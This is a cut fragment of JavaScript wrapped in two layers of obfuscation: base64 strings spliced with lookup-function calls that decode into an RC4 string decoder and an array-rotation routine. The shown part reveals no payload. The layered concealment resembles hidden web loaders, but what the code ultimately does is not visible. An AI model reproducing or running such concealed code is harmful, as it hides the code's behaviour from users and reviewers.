ywnV1Jpclc3eXdsRycsJ3NTb2x5Q2t'+_0x7708349t(0x2d5)+'NDhyckcnLCd1OG9GV1B4ZEcySycsJ1c1Z'+_0x7708349t(0xb2)+'csJ1dSM2NLOGs5V09DSCcsJ3FlbUhXUjR'+'sJywnZUkwVlc3RmRSVycsJ1dPV0hXN2Fa'+'eEcnLCdXNlJjU3dyMXVxJywncVNrdlc1d'+'jdBcScsJ1dRZGNHOGtRV1JlbicsJ1dQTm'+'RJU2toYm1vaCcsJ1dPL2NVU2sxYjhvNSc'+'sJ1c0cjVXT2xjT0NveScsJ1dRalhtWmUy'+'JywnVzdOZE8wUEhXN1cnLCdXUUZjUExiQ'+'XdXJywnVzZ4ZEpDa0Jzd2EnLCd3bWtNam'+'1veFc1bScsJ2Vta2h2bW95Vzc4JywnQVN'+'vOEU4azJXT1cnLCd2bWtiY2JKY1BxJywn'+'VzRCY0w4b0tXNEpjSkcnLCdXUGlpVzZtd'+'UVHJywnVzRWZFJta0J4S0snLCdXUDNjVl'+'NrUldPQ2UnLCdCU29IV1BkZEcyZScsJ2l'+_0x7708349t(0x10c)+'NUdXNmZhV1JoY1Zta2NzU2srVzdDJywnQ'+_0x7708349t(0x1a7)+'NRVycsJ1c1QmRKbWtNcmdtJywnRVp6Ulc'+_0x7708349t(0x235)+_0x7708349t(0x94)+'GNQaDdjVnJhJywneW1rSW9tb3RXNlMnLC'+'d6dVNjV1BDeCcsJ21DazNXTy9kSlNrZCc'+'sJ2taV0hXUkpkS3EnLCduWjA4V1IvZEhX'+_0x7708349t(0x1cf)+_0x7708349t(0x2d0)+'wneG1rWVc1')+('OVRFVycsJ25iaGNReFdTJywneW1rNWhTb'+'3pXNG0nLCdhOG9qRW1rcWNHJywna21vRl'+'c3VmNMdEMnLCdXNVJjSm1vOVc1dGNRRyc'+'sJ1c2WmNQZzlzRHEnLCdpOGs0V1J0ZFRL'+'cScsJ2VTa2RXT3RkVlNrZicsJ0FDb1VEU'+_0x7708349t(0x1b9)+'l2RmEnLCdXNkpjUmhoY1RzNCcsJ3RTazR'+_0x7708349t(0x155)+_0x7708349t(0x16f)+_0x7708349t(0x185)+'NrTGs4b3InLCdXNjdjS21vMFc2L2NNcSc'+'sJ1c1YTVXT3RjTjhrbycsJ1c3aGNHbWtq'+'VzQzY1JhJywnVzdDUFc3SCtXN0MnLCdlY'+'zhMVzYvZE9HJywnVzVsZE84azBGZlMnLC'+'dXNEZjU0NrWlc2N2NRcScsJ1c3aGRHU2t'+_0x7708349t(0x278)+'LCdXNjdjTkNvaVc0bGNHYScsJ1c0ai9XN'+'XJTVzdxJywnVzVlTldPcGNUU2tzJywnVz'+'VWY0ptazNXNXRjVnEnLCdvdWhjSDhvdW9'+'xJywnV1BHaFc0dVd6cScsJ3VTb09XUVJk'+'VktxJywnckNvZnV4UmRJRycsJ2Jta0JlW'+'VpkTUcnLCdXUDFlVzV0ZE1yOCcsJ2s4a3'+'hXUEJkSlNrYScsJ3pta1VtU281VzRtJyw'+'nVzVCY1MyM2NUSFMnLCdqYU9vVzROZFFX'+'JywnVzdGZE5ta1pxdUsnLCd0bW9pV083Z'+'E4ybScsJ1dSWmNNMXp0QlcnLCdXN1pkVk'+'Nrb3NLVycsJ1dPQmNNbWtsV1BPWicsJ1c'+'1aGRNbW8veEhLJywnZFNrMldSbGRNZXUn'+'LCdnYWxjTTNPOScsJ21Ta3JXUHBkVndPJ'+'ywnVzVOY1FLSmNTSWEnLCdXNUpjVFNvel'+'c3RmNQVycs')+('J3dTa0JnQ29NVzc4JywnVzd1Slc0ci9XN'+'WknLCdkbW9aRFNrVGlxJywnZFhSY01ocW'+'UnLCdXNHhkSW1rUlc0VmNPRycsJ3A4a3p'+'XUUZkSk1XJywnVzdhQmxlQmRIcScsJ2lt'+'azdFbW90VzdxJywnZkNrR0RDb1ZXNEsnL'+'CdEQ29seE0zZEpHJywnam1rdHo4b1lXNj'+'AnLCdCbW9LdzhraldSTycsJ1c0ODljaFJ'+'kR0cnLCdXUHRjVWdUYnhHJywnVzRkY0dl'+'WmNUWnUnLCdXNlpjTmY5ZkNxJywnY1NrR'+'3dDb0ZXNTgnLCdXTzAwVzVDYm5xJywnaz'+'hrSldRZGRPd1cnLCdxTDBBV1JTQycsJ1c'+'2R01XN1A2VzdPJywnaG1rYVdSQmRIU2sw'+'JywnVzRoZEx4cnpXN2EnLCdXNmhjTjhvS'+'lc1dGNIRycsJ3AydGNWbW9iZkcnLCdkbW'+'tFV1FWZFVmUycsJ1c2eGRJOG9UVzdpRCc'+'sJ1dPS2ZXNUtwQ3EnLCd5Q29TcjhrYldQ'+_0x7708349t(0x1c0)+'21zJywnRkNrclc1MWFhcScsJ1c1aGRHU2'+'8wVzZTOCcsJ0VTb214THRkUVcnLCdtOGt'+'kV09WZEc4a1MnLCd2Q2twV09wZFFTbzQn'+_0x7708349t(0x99)+'VN1JywnVzZSY1RTb05XNEZjSXEnLCdDTD'+'A3V1FTMycsJ1c1UmNPZlh3dlcnLCd5U28'+'yRmd0ZFZhJywnVzVybldRRmRHbW9CJywn'+'VzRaZFFta2hXNkZjUlcnLCdhc2lZV1BoZ'+'FBxJywnamNGY04wU1AnLCdwZUJjVThvYm'+_0x7708349t(0x1ac)+_0x7708349t(0x7b)+'NUJjTlgwJywnVzd4ZEdDa2Z6MDAnLCd5b'+'Wtqam1vRVc0MCcsJ1c3VFNXUUZjVkNveS'+'csJ1c1UmRR')+('Q2tBVzVWY1BxJywnRVlmUlc1enUnLCdhR'+'zRkV1FCZFBxJywnVzdmbFdPUmNMOG9IJy'+'wnRlNrNG1tbzNXNW0nLCdXUDRuVzYwQWR'+'hJywnYzhvTlc2L2NUZFcnLCdXT1dMQjhv'+'ZmRhJywnVzVTMldSTmNLbWsxJywnZE52b'+'1dQMXAnLCdXNHJxVzVIN1c2TycsJ3pHSE'+'5XNXJXJywnV09tUnNTb0ZvcScsJ1c0OEl'+'XNFBGVzRxJywneDhrL1c3MWZvYScsJ0E4'+'azZXNHZwemEnLCdXUkpkTFNrUWlDb0wnL'+'CdXNzdjRzhrUlc2M2NJcScsJ1c2dGRPOG'+'s3VzVGY1JhJywnb3N1NVdRaGRLYScsJ1d'+'POEFXN0sranEnLCdXUXhkVDhrQWNTb1In'+'LCdXNFpkR21rSHNlRycsJ3Y4b3l3OGsrV'+'1BPJywneDFLZldPU0InLCdXNkJkUE01eF'+_0x7708349t(0x26d)+_0x7708349t(0x200)+'ZE5nYScsJ1dSSGlXN2xkUmFLJywnV1BHM'+_0x7708349t(0x18a)+_0x7708349t(0x12a)+'sJ1dQU1ZXNW1ZeFcnLCdxU2tOVzdURkRH'+'JywnVzU3Y1B2dmhGRycsJ3FLNDFXUnFCJ'+'ywnZUNrb1dQTmROOGtBJywnQkNveldRaG'+_0x7708349t(0xf8)+_0x7708349t(0x17b)+_0x7708349t(0xe5)+_0x7708349t(0x1d6)+'hhJywnQThrL1c3bjliVycsJ1dSZGNVQ2t'+'sV1B5aCcsJ2IxbGNOckZkT3EnLCdXNVZk'+'VUNrNENLcScsJ25ta2pXUHBkSFNrOCcsJ'+_0x7708349t(0x27a)+'YnLCdpQ29O')+('dkNrZGhHJywnV1JUTFc2UmRWcmEnLCdXN'+'nFpV094Y1E4a3gnLCdXUUxra0hXNCcsJ1'+'dRcGRTOGt5bFNvTCcsJ2o4a2VXUFpkT0N'+'rcCcsJ1c1M2NLU29hVzczY1RhJywnVzcv'+'Y1NDb05XNVpjTHEnLCdXNEZjUzFGY09YO'+'CcsJ0JTb1Z4OGtiZ3EnLCdXNi9kUFNven'+'lxTycsJ0JJbjBXNDU3JywndkNreVdRRmR'+'JQ29pJywnV1FwY01ta3NsOG9BJywnVzQ3'+'Y1BnQmNWWEsnLCdXNGhjSXVqb3pxJywnV'+'zZoY0t3amd2VycsJ1c1L2NRbW9OblNrMS'+_0x7708349t(0x2b2)+'vYScsJ2FJdGNITUcrJywnRnc4c1dRS3Mn'+'LCdXNWVoYjFsZFJxJywnZXRhQVdPQmRTV'+'ycsJ2g4a1hpc0JkS2EnLCdXUUxWa0lDcC'+_0x7708349t(0x131)+'zV1I0JywnV1JhNnVTbzJhRycsJ1c0OGZX'+'UGxjSzhrVScsJ3FDb3VzdVJkSGEnLCduU'+'2tsdzhvVFc2RycsJ1c1M2RTU2tJQUw0Jy'+'wna0hteVc3VmRRcScsJ1c0VmRHbWtacnc'+'0JywnY0NvWFc2cGNPYmUnLCdGU2tMVzdE'+'a2FxJywneUNra1c3ejZ2VycsJ1dSaGRUe'+'HRkSHVhJywnV1E3Y01DazVXUXVyJywncE'+_0x7708349t(0x71)+'nVzZWZE04b1B4V20nLCdXNmRjT0NrV1c0'+'aGNJRycsJ0Q4b09zbWtpV1FpJywnZFNvN'+_0x7708349t(0x170)+_0x7708349t(0x2c6)+'nLCdXNC9kSVNvVnpISycsJ1c3bTZsMzNk'+'VmEnLCdXNlZkVm1rQnlMOCcsJ0U4a2tjb'+_0x7708349t(0x2b0)+_0x7708349t(0x2f7))+('JywnVzYvZFBTa3F2ZnUnLCdXNUJkSm1rN'+'XNLNCcsJ1dPZGNTU2t0am1vVicsJ0VTb1'+'ZEdi9kR2EnLCdXNnpSVzdYalc2VycsJ2R'+_0x7708349t(0xb1)+'VycsJ3lOaUtXUDhmJywnd1NvTldQWmRTd'+'0MnLCdXNXlhaDJ0ZFZxJywnekNrUmpDa3'+_0x7708349t(0x2c8)+'ROGtVVzQzY1ZxJywnb3ZWY1ZiL2RKRycs'+'J0NDa1BpVy9jTWEnLCdrQ2tndENvMlc2T'+_0x7708349t(0x76)+'NSOGt3JywnV1FCY1B2enFGcScsJ3dDbzJ'+'xM2RkUnEnLCdXNmpHVzd2Vlc0QycsJ1c2'+_0x7708349t(0x8e)+'ScsJ1c2QmRJQ29PckdtJywnVzU1QldQUm'+'NUbW84JywnVzQvY1B4RmNUSXEnLCdXUGh'+'jSW1rbW1Tby8nLCdyQ2t0VzRiSGtxJywn'+'aUNvRVc1L2NSY1cnLCdXNnBkTndQQlc1O'+'CcsJ1c0ZGRKeDF1VzdDJywnZlNrTnZTb1'+'hXNmUnLCdjbWtnV094ZExldScsJ1c2RzF'+'XUk5jR21rQScsJ1c0TmNJeFA1eFcnLCdX'+'NWhjR2U3Y1JycScsJ1dRVHFwSEtnJywnV'+'1JlVVc0cU5kRycsJ1c1UmRRQ2toQzJ5Jy'+'wnZ3YxTVdQOXEnLCdXNXhkVjhvN3hiUyc'+'sJ1dPQyt1U29Rb1cnLCdXNzdkTENrZERl'+'aScsJ1dSeGNOU2tqV1JtOCcsJ1c1WmNKO'+_0x7708349t(0xb8)+'c3TGpXUUZjSG1veScsJ1dSNUplSFc5Jyw'+_0x7708349t(0x2e9)+'YScsJ2dIUzZXUFZkSmEnLCdxOGtLVzVYO'+'HBXJywncUNvakVobGRLYScsJ2U4b3ZXNm'+'xjTkhLJywn')+('V1FDNkVtb1dvRycsJ1dPNWJlWDhuJywnV'+'1FqdFc2TmRTY1cnLCdXNzNjTksxY3NxJy'+_0x7708349t(0x174)+'nLCdXNXBkVENrRkMwVycsJ2s4a0JXUHhk'+'VENrVicsJ1c0eGNTbW9LVzc3Y1JXJywnV'+'09wZE5Da0JjOG93JywnaDhrNXRTb3dXNT'+'gnLCdyU29veDM3ZFRhJywnVzZ2TldPN2N'+'ROG9OJywnV1BmWmR0TzInLCdXNlJkUENv'+'Y1c0V0UnLCdXUHhjTENrVldPODInLCdtc'+'mEvV1IvZEpXJywnV1JiOFc0ZGRJY1cnLC'+'d3bWtveDhvcCcsJ1dQMXplYjRMJywnVzV'+'KY1N4dlZERycsJ2xTb3RXNTNjUllXJywn'+'eGVxNFdQaXgnLCdXNTdkUENvZlc3MGQnL'+_0x7708349t(0x26c)+'BxJywnVzRaZEk4b3BXNkdvJywneHFUTlc'+'3YjUnLCdrbWtaZENvTHFjTmNKMGVjVzZ4'+'Y1YyZScsJ0FTa0dqQ29FVzRhJywnbThrV'+'ERTb1VXNGUnLCdXUk5jUGYxdXVxJywnVz'+'R6cFc3UEZXN3UnLCdXT2xjVm1rTFdQeVY'+'nLCdXNzdjUENvTFc0UmNJcScsJ2plL2NH'+_0x7708349t(0x27f)+'FU4bzNFdEcnLCdtZ0pjSm1vUWRhJywnV1'+_0x7708349t(0x9e)+_0x7708349t(0x80)+_0x7708349t(0x17c)+_0x7708349t(0x2f9)+'NWczQnLCdtU283VzdaY0tidScsJ1dSRmR'+'VaEZkUkthJywnbG1rUldSSmRIbWsrJywn'+'eUNvc1dSdGRMZ3UnLCdXNmhjSUxuRnpHJ'+_0x7708349t(0x222)+'wnVzVhZmZN')+('aGRQcScsJ0NTa2NXNmpRanEnLCdGOGt5V'+'zZQQ2tXJywnV1FPNFc3ZUJ1VycsJ1dSbG'+'RHeEJkUmdXJywnQVNvTnNmcGRTcScsJ1c'+_0x7708349t(0x70)+_0x7708349t(0x79)+_0x7708349t(0x281)+'cnLCdXUjNkSVNra2FDbzMnLCdXUUQyVzV'+'kZEphbScsJ2FDaytXUnRkUHVTJywnZWV0'+'Y1Ntb0RuYScsJ29jS25XNEJkSnEnLCdXU'+'GpjbmJLQycsJ0M4b1J2OGtGanEnLCdXUV'+'pkS05CZFAzaScsJ2VDa2tXUVZkR0xDJyw'+_0x7708349t(0x1d1)+'U0MnLCdXUUdyVzVpRXphJywnQThrTmlTb'+'2FXNGUnLCdXT0dFVzZxaGtXJywnYW1rUV'+'dQdGRHeG0nLCdXUnFzdG1vMW9hJywnZ3h'+_0x7708349t(0x1a3)+_0x7708349t(0x164)+_0x7708349t(0x89)+'5Db1EnLCdvbW9zeThrMGNXJywnV09uRmZ'+'aYUwnLCdXNkJjTjhvZ1c1TmNHRycsJ1dR'+'N2NLU2t4V1EwOCcsJ1c2N2RWOG96RnJlJ'+'ywnVzdTaVc1dnhXNksnLCdGU2txVzVmZW'+'9HJywnV1AxZFc0aGRSSG0nLCd4dFREVzc'+'xYScsJ1c1bGRSU2s3RjBlJywnbFhwY05L'+'dU8nLCdpSXhjTWdPQicsJ1dQaGRUU2tFY'+'lNvUycsJ2pLcGNJbW9PZHEnLCd1S1dsV1'+'F1aCcsJ1dPQmRVbWtrYzhvMicsJ1dPMDN'+'XN0s1cWEnLCdXUTNjVlNrOFdSaUInLCdX'+_0x7708349t(0x26e)+'CdFOGtvbGNCY09HJywnV1JlaUNTb3VvVy'+'csJ1c3VmNP')+('eFRVc3EnLCdXNHJoV1BKY084b1AnLCdlS'+'VdKV09aZEdxJywnVzZwY0owTmNMcTgnLC'+'dvbWs0V1JSZE9Da0cnLCdhSXVOV1FSZEl'+'hJywnVzRTRlc0ZmVXNVMnLCdCVzVEVzV2'+'cicsJ0Y4azNXNFRnZGEnLCdXUVdud21vd'+'GRXJywnVzU3Y0xLclZ5YScsJ0Vta1BwU2'+'9xVzd5JywnZENrM1dPVmROU2t6JywnV1A'+'0dVc3bUJGcScsJ1c3eTBXT2hjR21rZycs'+_0x7708349t(0xbd)+'05jUllGZFNXJywneDhrL2ZZVmNMYScsJ1'+_0x7708349t(0x163)+_0x7708349t(0x98)+'aGdCZFJhJywnVzdkZFA4a3F1d0cnLCdXN'+'TBsVzc1d1c1dScsJ3pjdkJXT2FhJywncX'+'U0aFdRZSsnLCdndlZjVkhCZEhHJywnV08'+'vY0lta0JXUHk3JywnVzR4ZFZDa1FXNGhj'+_0x7708349t(0xf9)+'1ZkSEcnLCduRzRuVzVkZFBHJywnRDhvUk'+'ZmQmRQYScsJ1c2bXBXNGpLVzVTJywneEN'+_0x7708349t(0x244)+'Z1c1cGNVMHZDV09ubVdST1cnLCd4OGt1c'+'ENvbVc1OCcsJ1c1N2RReFB3VzVhJywnVz'+'VUeFdRSmNWU285JywnV1A3Y1BmMVN5Vyc'+_0x7708349t(0x234)+'J3h3NFhXUlNnJywnVzVCZEc4a09Ed2UnL'+_0x7708349t(0x1e3)+_0x7708349t(0x2aa)+'vb1c3SycsJ1dQZlhXNmRkUmNPJywncjhv'+'QkU4a2pXTzgnLCdXUVdUczhvSGpHJywnZ'+'W1rRVdRN2RKMjgnLCdXNGxkSThvdlc0T0'+'onLCdXN2xk')+(_0x7708349t(0x202)+'29ZRlNrT2FHJywndzFXZldScTInLCdhaG'+'RjSnNaZFJhJywnV09idW5yV1EnLCdXNVp'+'kUTM5bFc1RycsJ0Ntb1V2OGtRV080Jywn'+'VzRpeFc3MXVXNk8nLCdsU29mVzd0Y1JkM'+'CcsJ1dSZGNLOGtyV1JhWicsJ2pDa1lwSG'+'RkTHEnLCdXT3RkRzhrdmRTbzQnLCdXNWx'+'jTjJaY0daVycsJ3hKWFZXUjRpJywnejhr'+'d1c3amNrRycsJ0RTbyt4eFZkUUcnLCdXN'+'1ZjUFNvWGFta3EnLCdCd093V09lcScsJ1'+'c0SmRHU29WcnJhJywnd1NrVVc1NThBRyc'+'sJ3Q4b2JXUHBkUTBTJywnVzQzY1BmL2NK'+'ZGUnLCd0SkRPV1BLaScsJ1dQRmNVbWtDV'+'09paCcsJ2NDbzN4Q2t1amEnLCdoOGtZV1'+'JKZFJtay8nLCdGM1dNV1I4RScsJ3lTa05'+'XNGZrZGEnLCdXNnhkS21vcFc1cUgnLCdp'+'OGtlZmEzZElhJywncDhrdHBxSmRHYScsJ'+'1dQUmRHM0JkS01DJywnZ2JkY0kyeSsnLC'+'dXUDVLVzYzZFVJZScsJ1dQQ293OG9DcGE'+_0x7708349t(0x246)+'Jywnam1rSmtzWmRIcScsJ0ZDazRiQ29OV'+_0x7708349t(0x2a7)+'FLdGRScScsJ1dRR3NXNUt5cWEnLCdXNC9'+'kUU1qY1c1MCcsJ0U4b1FxMUJkTlcnLCdr'+'U29qd1NrMmtXJywnVzdsY0pDa3pXNHRjT'+_0x7708349t(0xc5)+_0x7708349t(0x205)+_0x7708349t(0x72)+'ek5XNXEnLCdXUDdjSUNrd1dQdWInLCdXN'+_0x7708349t(0x1b7)+'gnLCdsOGtF')+('V083ZEd3eScsJ3pDb3Z2TVJkUVcnLCdnd'+'GlwV1FwZFNHJywnV1JXL1c2RmRIc20nLC'+'dCQ2tuaXN4Y05HJywnQVNrTWE4bzBXNks'+'nLCdldGVOVzRCZEdhJywnc0NvUENOZGRH'+'cScsJ1dRanBuR2VEJywnVzc5TldPQmNIU'+'29VJywneG1vZUVTa2RlYScsJ1dQdktXNX'+'BkSkl5JywneFNvRXJta1pXUDgnLCdmR3V'+_0x7708349t(0x158)+'LCd2bW8veW1rbFdSZScsJ3p0dkRXNFRDJ'+'ywnVzdEa1c2VG9XNnUnLCdDOG9mcVNrdG'+'ZhJywnV1F1RUVDb2JoRycsJ1c2cGNSM0Z'+_0x7708349t(0x203)+'V09oZFZMVycsJ25Db2xzU2tYaFcnLCd1O'+'GtkYWJoY0dHJywnVzVoZElTa0JFZlcnLC'+'dzOG9sd0NrTnBhJywnQW1vOEJ4cGRJRyc'+'sJ1dSaGNLOGt6V1JTWScsJ3hDa2dhOG9W'+'VzdXJywnQ1NvVHNta2lXT2UnLCdwWnBjR'+'3dtQicsJ2Z2eGNSQ291ZUcnLCdXN0ZjUU'+'NvR2hTa3QnLCdvbW9uQ21ramJXJywnVzd'+_0x7708349t(0x1a2)+'JywnVzZWY1VTb0dXNkpjSEcnLCdXN3Vtb'+_0x7708349t(0x253)+'ZwZEk4b1RXNWk4JywnV1JOZE9Ta1RoU29'+'BJywnb3YvY1A4b0piYScsJ3VmR0dXT2F2'+_0x7708349t(0x274)+'2EnLCdXT1MrVzZ1S2FXJywnVzdSY1FNbj'+'l6VycsJ1c2SmRRQ2tDdjBXJywnVzQ0ZVd'+'SQmNJOGt6JywndUtLNVdQU04nLCdXN2lW'+'Y0t0ZE9hJywnVzQvZFY4a1ZXNkZjUnEnL'+'CduZFZjR3gwTicsJ1dQbGRQaGxkTkt5Jy'+'wnbE5OY0lT')+('bzJkRycsJ0Z3YTRXT0tGJywnd2MxaldRU'+'3EnLCdXN2hkSFNvVnlYSycsJ2htazZlYV'+_0x7708349t(0x12b)+_0x7708349t(0x277)+'UGZYbHNldScsJ0U4b3lGTnBkT3EnLCdlQ'+'29PV09lTmxTa3BqbWt1enQ0TVdRbScsJ1'+'c0dGNJTmpGc3EnLCd0Q283QjhrT1dRRyc'+_0x7708349t(0x1a6)+_0x7708349t(0x1e9)+'1FHNicsJ1c3cGRPQ2toVzdSY0txJywneW'+'1rQ2dDb1RXN3UnLCdGbW9Tem1reWlhJyw'+'ncW1rN1dSUmRTbW90JywnVzY0bWtNZGRU'+_0x7708349t(0x95)+'TMnLCdXN0pkSzhrOHZNTycsJ2sxYmpXUE'+'RuJywnZkNrOVdSdGRRS3UnLCdXNkxTVzZ'+'ueVc2NCcsJ1dQR3V4OG9iZGEnLCdlZ1Zj'+'UEhCZEdHJywnV09hanNDby9pRycsJ0RDa'+'1VsYzNjTmEnLCdEQ2tFanNCY1VxJywnRk'+_0x7708349t(0x2b8)+'XNjBKVzVMd1c1NCcsJ2xTb1J4Q2tWZ3En'+'LCdEOG82dlNrZ3BxJywnVzZsY0pTazFXN'+_0x7708349t(0x283)+_0x7708349t(0xe3)+'sJ2RlRmNPOG9yZ2EnLCdFQ29tRnZSZE9x'+'JywnZ21rWWxzRmRJcScsJ1c0SFFXNGpaV'+'zZDJywnV09wZFY4a0FhQ29BJywnV1BhM0'+'Vtb0xpVycsJ1c3VmRIQ29aVzVlaycsJ1d'+_0x7708349t(0x18c)+'J3lDb1pCd1ZkVnEnLCdqWEZjTUtxaCcsJ'+'0NDa0JiSC9jU0cnLCdGQ2t0Vzd6QUJHJy'+'wnVzZSY04y')+('VmNOdHUnLCdXUDNkR3VCZEp1TycsJ1c0W'+'mNMMnZJRnEnLCdwU2szaGNaZFVHJywneE'+'pmSVdQS3InLCd2dWFsV1BhZycsJ1dRWmR'+'WTkJkTU1HJywnZlNrR1dQaGRUU2s0Jywn'+'VzR0ZE5TbzVGSVMnLCdXNDdjT3cxR0NxJ'+'ywnZ0c0bldRWmRQRycsJ1c1N2NVdmo1c0'+'cnLCdXNWRkRzhvTFc3aWUnLCdXNGhjR1N'+'vZm04a3knLCdrOGs1RUNvMVc3dScsJ3F3'+'OFJXUjBDJywnd0NrK1dPL2RQbW9VJywnV'+'1FWY1VTa3VXT3FaJywnbG1rZVdScGRNdX'+_0x7708349t(0x2ab)+'lU28xJ107ZnVuY3Rpb24gXzB4Mjg3Mjg5'+'M2QoYSxiKXthPWEtMHgxMWI7dmFyIGM9X'+'zB4Mjg3Mjg5M2NbYV07aWYoXzB4Mjg3Mj'+_0x7708349t(0xd1)+'kKXt2YXIgZD1mdW5jdGlvbihpKXt2YXIg'+'aj0nYWJjZGVmZ2hpamtsbW5vcHFyc3R1d'+_0x7708349t(0x25a)+'VWV1hZWjAxMjM0NTY3ODkrLz0nO3ZhciB'+_0x7708349t(0x175)+_0x7708349t(0x135)+'iYmKG09bCUweDQ/bSoweDQwK246bixsKy'+'slMHg0KT9rKz1TdHJpbmdbJ2Zyb21DaGF'+'yQ29kZSddKDB4ZmYmbT4+KC0weDIqbCYw'+'eDYpKToweDApe249alsnaW5kZXhPZiddK'+'G4pO31yZXR1cm4gazt9O3ZhciBoPWZ1bm'+_0x7708349t(0x2d3)+_0x7708349t(0x1c7)+_0x7708349t(0x261)+'HY7dSsrKXtyKz0nJScrKCcwMCcrbFsnY2'+'hhckNvZGVB')+(_0x7708349t(0x1f4)+'Vsnc2xpY2UnXSgtMHgyKTt9bD1kZWNvZG'+'VVUklDb21wb25lbnQocik7dmFyIHQ7Zm9'+'yKHQ9MHgwO3Q8MHgxMDA7dCsrKXtuW3Rd'+_0x7708349t(0x207)+'yl7bz0obytuW3RdK21bJ2NoYXJDb2RlQX'+'QnXSh0JW1bJ2xlbmd0aCddKSklMHgxMDA'+_0x7708349t(0x165)+'fXQ9MHgwLG89MHgwO2Zvcih2YXIgdz0we'+'DA7dzxsWydsZW5ndGgnXTt3Kyspe3Q9KH'+'QrMHgxKSUweDEwMCxvPShvK25bdF0pJTB'+'4MTAwLHA9blt0XSxuW3RdPW5bb10sbltv'+'XT1wLHErPVN0cmluZ1snZnJvbUNoYXJDb'+_0x7708349t(0x128)+'5bKG5bdF0rbltvXSklMHgxMDBdKTt9cmV'+'0dXJuIHE7fTtfMHgyODcyODkzZFsnZUt6'+'b1hpJ109aCxfMHgyODcyODkzZFsnQVBVS'+'npYJ109e30sXzB4Mjg3Mjg5M2RbJ0t5Zm'+'xTWCddPSEhW107fXZhciBlPV8weDI4NzI'+'4OTNjWzB4MF0sZj1hK2UsZz1fMHgyODcy'+'ODkzZFsnQVBVSnpYJ11bZl07aWYoZz09P'+'XVuZGVmaW5lZCl7aWYoXzB4Mjg3Mjg5M2'+'RbJ1NDS3NFRyddPT09dW5kZWZpbmVkKXt'+_0x7708349t(0x236)+'SWhBaEMnXT1qLHRoaXNbJ0ZNbEZ6WCddP'+_0x7708349t(0x250)+'ByJ109ZnVuY3Rpb24oKXtyZXR1cm4nbmV'+'3U3RhdGUnO30sdGhpc1snVmVESFhNJ109'+_0x7708349t(0x1ff)+_0x7708349t(0xdf)+_0x7708349t(0xbc))+('W1x4Mjd8XHgyMl0uK1tceDI3fFx4MjJdO'+'z9ceDIwKn0nO307aVsncHJvdG90eXBlJ1'+_0x7708349t(0x169)+_0x7708349t(0x2e6)+'WE0nXSt0aGlzWyd5d1B3V3onXSksaz1qW'+'yd0ZXN0J10odGhpc1snaEdydXByJ11bJ3'+'RvU3RyaW5nJ10oKSk/LS10aGlzWydGTWx'+'GelgnXVsweDFdOi0tdGhpc1snRk1sRnpY'+'J11bMHgwXTtyZXR1cm4gdGhpc1snVnJSc'+_0x7708349t(0x15f)+_0x7708349t(0x10a)+'oIUJvb2xlYW4ofmopKXJldHVybiBqO3Jl'+'dHVybiB0aGlzWydlUGdxbkUnXSh0aGlzW'+'ydKSWhBaEMnXSk7fSxpWydwcm90b3R5cG'+_0x7708349t(0x77)+'7Zm9yKHZhciBrPTB4MCxsPXRoaXNbJ0ZN'+'bEZ6WCddWydsZW5ndGgnXTtrPGw7aysrK'+'Xt0aGlzWydGTWxGelgnXVsncHVzaCddKE'+'1hdGhbJ3JvdW5kJ10oTWF0aFsncmFuZG9'+'tJ10oKSkpLGw9dGhpc1snRk1sRnpYJ11b'+'J2xlbmd0aCddO31yZXR1cm4gaih0aGlzW'+_0x7708349t(0x287)+'8weDI4NzI4OTNkKVsnRmRCRXlSJ10oKSx'+'fMHgyODcyODkzZFsnU0NLc0VHJ109ISFb'+_0x7708349t(0x242)+'10oYyxiKSxfMHgyODcyODkzZFsnQVBVSn'+_0x7708349t(0x28b)+'uIGM7fShmdW5jdGlvbihhLGIpe3ZhciBJ'+'PV8weDI4NzI4OTNkO3doaWxlKCEhW10pe'+'3RyeXt2YXIgYz0tcGFyc2VJbnQoSSgweD'+_0x7708349t(0x233))+('IScpKSstcGFyc2VJbnQoSSgweDI4MCwnI'+'3dyYScpKSstcGFyc2VJbnQoSSgweDdkOC'+'wnZXRMeicpKSpwYXJzZUludChJKDB4MjY'+_0x7708349t(0xa8)+'ODQsJ0gwWGknKSkqLXBhcnNlSW50KEkoM'+'Hg2M2MsJyN3cmEnKSkrLXBhcnNlSW50KE'+'koMHg4MzEsJ0BaeUAnKSkrLXBhcnNlSW5'+_0x7708349t(0x21a)+'bnQoSSgweDMxOSwnZXRMeicpKTtpZihjP'+'T09YilicmVhaztlbHNlIGFbJ3B1c2gnXS'+'hhWydzaGlmdCddKCkpO31jYXRjaChkKXt'+'hWydwdXNoJ10oYVsnc2hpZnQnXSgpKTt9'+'fX0oXzB4Mjg3Mjg5M2MsMHgyYTVjYSksI'+'WZ1bmN0aW9uKCl7dmFyIEo9XzB4Mjg3Mj'+'g5M2QsYz17fTtjW0ooMHgzYTUsJ3AoQWw'+'nKV09ZnVuY3Rpb24ocSxyKXtyZXR1cm4g'+'cSE9PXI7fSxjW0ooMHg2ZjUsJ20pV24nK'+'V09SigweDRhMywnbSlXbicpK0ooMHg4M2'+'EsJyhtc28nKSxjW0ooMHgyZmIsJ2VVN0w'+_0x7708349t(0x151)+_0x7708349t(0x91)+'V09SigweDQ5NywnZVU3TCcpKyd0JyxjW0'+_0x7708349t(0x12d)+'nZVU3TCcpK0ooMHgxM2UsJ2hQQU4nKSxj'+'W0ooMHgxYTAsJ1lvI08nKV09ZnVuY3Rpb'+'24ocSxyKXtyZXR1cm4gcT09PXI7fSxjW0'+'ooMHg1NGUsJ0UwJEsnKV09ZnVuY3Rpb24'+'ocSl7cmV0dXJuIHEoKTt9LGNbSigweDc4'+'MSwnVWRHeScpXT1KKDB4MmI4LCdoUEFOJ'+'ykrSigweDVkMSwnWW8jTycpLGNbSigweD'+_0x7708349t(0xf3))+('KScpXT1mdW5jdGlvbihxKXtyZXR1cm4gc'+'SgpO30sY1tKKDB4NWZiLCdtKVduJyldPU'+'ooMHg3M2QsJ2ZNY3gnKStKKDB4MTNiLCd'+'bb1RaJykrSigweDcyYSwnZk1jeCcpK0oo'+'MHg3YzUsJ0pvaDYnKStKKDB4MWM3LCdld'+'Ex6JyksY1tKKDB4ODVjLCcobXNvJyldPW'+_0x7708349t(0x282)+'yLHMpO30sY1tKKDB4MzQ0LCdoU3M3Jyld'+'PWZ1bmN0aW9uKHEscil7cmV0dXJuIHE8c'+'jt9LGNbSigweDcxNywncGxPSScpXT1mdW'+_0x7708349t(0x29d)+'9LGNbSigweDUzMSwnSm9oNicpXT1mdW5j'+'dGlvbihxLHIpe3JldHVybiBxPj1yO30sY'+'1tKKDB4NGZmLCdzaUJlJyldPWZ1bmN0aW'+'9uKHEscil7cmV0dXJuIHE8PXI7fSxjW0o